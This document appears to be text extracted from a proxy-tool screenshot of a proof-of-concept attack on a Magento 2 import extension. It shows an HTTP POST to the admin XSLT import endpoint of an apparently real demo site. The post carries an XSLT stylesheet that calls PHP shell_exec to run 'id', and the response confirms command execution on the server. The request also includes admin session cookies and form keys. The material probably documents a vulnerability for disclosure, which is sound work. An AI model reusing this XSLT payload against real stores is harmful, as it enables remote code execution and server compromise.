 Request
Pretty Raw Hex
\n
1 POST
/admin_k1b5n8/import/job/xslt/key/7cfce42139cb767480d96e053bf03f32d603813a04e94f7db3fcadce96e87f1
7/?isAjax=true HTTP/2
2 Host: magento2demo.firebearstudio.com
3 Cookie: admin=e32c79b8ee3b60e97f7bcccd54baf645; PHPSESSID=4b9126c5a6c6c20869e237360c64bb84;
form_key=PAojyzkEBmmqSgVX; mage-cache-storage={}; mage-cache-storage-section-invalidation={};
mage-cache-sessid=true; mage-messages=; recently_viewed_product={};
recently_viewed_product_previous={}; recently_compared_product={};
recently_compared_product_previous={}; product_data_storage={}
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://magento2demo.firebearstudio.com/admin_k1b5n8/import/job/edit/entity_id/21/key/07d139b1214
7b06b28657dc0ede0ba066cc1f80c9dceb09405ddc842a7c6453b/
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 X-Requested-With: XMLHttpRequest
11 Content-Length: 1356
12 Origin: https://magento2demo.firebearstudio.com
13 Dnt: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Te: trailers
18
19 form_data%5B%5D=file_path%2Bpub%2Fmedia%2Fimportexport%2Fh%2Fe%2Fhello_37.xml&form_data%5B%5D=
xslt%2B%3C%3Fxml+version%3D%221.0%22+encoding%3D%22utf-8%22%3F%3E%0A%3Cxsl%3Astylesheet+version%3
D%221.0%22%0Axmlns%3Axsl%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2FXSL%2FTransform%22%0Axmlns%3Aphp%3
D%22http%3A%2F%2Fphp.net%2Fxsl%22%3E%0A++%3Cxsl%3Atemplate+match%3D%22%2F%22%3E%0A++++%3Cxsl%3Ava
lue-of+select%3D%22php%3Afunction('shell_exec'%2C'id')%22+%2F%3E%0A++%3C%2Fxsl%3Atemplate%3E%0A%3
C%2Fxsl%3Astylesheet%3E%0A&form_data%5B%5D=import_source%2Bfile&form_data%5B%5D=type_file%2Bxml&
form_data%5B%5D=host%2B&form_data%5B%5D=port%2B&form_data%5B%5D=username%2B&form_data%5B%5D=
password%2B&form_data%5B%5D=type_file%2Bxml&form_data%5B%5D=import_source%2Bfile&form_data%5B%5D=
file_upload%2B&form_data%5B%5D=predefined_structure%2B0&form_data%5B%5D=
file_path%2Bpub%2Fmedia%2Fimportexport%2Fh%2Fe%2Fhello_37.xml&form_data%5B%5D=
import_images_file_dir%2B&form_data%5B%5D=scan_directory%2B0&form_data%5B%5D=deferred_images%2B0&
form_data%5B%5D=delete_file_after_import%2B0&form_data%5B%5D=archive_file_after_import%2B0&
form_data%5B%5D=image_import_source%2B0&form_data%5B%5D=remove_current_mappings%2B0&
form_data%5B%5D=associate_child_review_to_configurable_parent_product%2B0&form_data%5B%5D=
associate_child_review_to_bundle_parent_product%2B0&form_key=3NDpHzolF0yPzKtR
Search... 0 matches
Done
Response
Pretty Raw Hex Render
\n
*.youtube-nocookie.com www.paypal.com www.sandbox.paypal.com pilot-payflowlink.paypal.com
player.vimeo.com https://www.google.com/recaptcha/ c.paypal.com checkout.paypal.com
assets.braintreegateway.com pay.google.com *.cardinalcommerce.com *.paypal.com * 'self'
'unsafe-inline'; img-src assets.adobedtm.com amcglobal.sc.omtrdc.net dpm.demdex.net
cm.everesttech.net *.adobe.com widgets.magentocommerce.com data: www.googleadservices.com
www.google-analytics.com googleads.g.doubleclick.net www.google.com bid.g.doubleclick.net
analytics.google.com www.googletagmanager.com *.ftcdn.net *.behance.net t.paypal.com
www.paypal.com www.paypalobjects.com fpdbs.paypal.com fpdbs.sandbox.paypal.com *.vimeocdn.com
i.ytimg.com *.youtube.com validator.swagger.io www.sandbox.paypal.com b.stats.paypal.com
dub.stats.paypal.com assets.braintreegateway.com c.paypal.com checkout.paypal.com *.paypal.com
*.aptrinsic.com storage.googleapis.com data: 'self' 'unsafe-inline'; script-src
assets.adobedtm.com *.adobe.com www.googleadservices.com www.google-analytics.com
googleads.g.doubleclick.net analytics.google.com www.googletagmanager.com
geostag.cardinalcommerce.com 1eafstag.cardinalcommerce.com geoapi.cardinalcommerce.com
1eafapi.cardinalcommerce.com songbird.cardinalcommerce.com includestest.ccdc02.com *.newrelic.com
*.nr-data.net www.paypal.com www.sandbox.paypal.com www.paypalobjects.com t.paypal.com
s.ytimg.com www.googleapis.com vimeo.com www.vimeo.com *.vimeocdn.com *.youtube.com
https://www.gstatic.com/recaptcha/ https://www.google.com/recaptcha/ js.braintreegateway.com
assets.braintreegateway.com c.paypal.com pay.google.com api.braintreegateway.com
api.sandbox.braintreegateway.com client-analytics.braintreegateway.com
client-analytics.sandbox.braintreegateway.com *.paypal.com songbirdstag.cardinalcommerce.com
*.aptrinsic.com 'self' 'unsafe-inline' 'unsafe-eval'; style-src *.adobe.com unsafe-inline
assets.braintreegateway.com *.aptrinsic.com fonts.googleapis.com 'self' 'unsafe-inline';
object-src 'self' 'unsafe-inline'; media-src *.adobe.com 'self' 'unsafe-inline'; manifest-src
'self' 'unsafe-inline'; connect-src dpm.demdex.net amcglobal.sc.omtrdc.net
www.google-analytics.com www.googleadservices.com analytics.google.com www.googletagmanager.com
geostag.cardinalcommerce.com geo.cardinalcommerce.com 1eafstag.cardinalcommerce.com
1eaf.cardinalcommerce.com centinelapistag.cardinalcommerce.com centinelapi.cardinalcommerce.com
*.newrelic.com *.nr-data.net vimeo.com www.sandbox.paypal.com www.paypalobjects.com
www.paypal.com pilot-payflowlink.paypal.com www.paypal.com api.braintreegateway.com
api.sandbox.braintreegateway.com client-analytics.braintreegateway.com
client-analytics.sandbox.braintreegateway.com *.braintree-api.com *.paypal.com
*.cardinalcommerce.com *.aptrinsic.com 'self' 'unsafe-inline'; child-src
assets.braintreegateway.com c.paypal.com *.paypal.com http: https: blob: 'self' 'unsafe-inline';
default-src 'self' 'unsafe-inline' 'unsafe-eval'; base-uri 'self' 'unsafe-inline';
12 X-Content-Type-Options: nosniff
13 X-Xss-Protection: 1; mode=block
14 X-Frame-Options: SAMEORIGIN
15 X-Nocache: 1
16
17 {
"result":
"<?xml version=\"1.0\"?>\nuid=10095(a0563af8) gid=1050(a0563af8) groups=1050(a0563af8)\n\n"
}
Search... 0 matches